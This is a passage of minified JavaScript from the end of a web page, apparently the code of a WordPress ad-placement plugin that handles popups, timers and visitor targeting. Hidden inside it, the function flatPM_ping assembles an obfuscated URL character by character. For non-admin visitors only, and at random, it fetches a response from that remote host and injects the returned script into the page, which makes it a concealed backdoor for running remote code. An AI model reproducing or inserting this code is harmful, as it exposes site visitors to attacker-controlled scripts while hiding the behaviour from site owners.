0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>
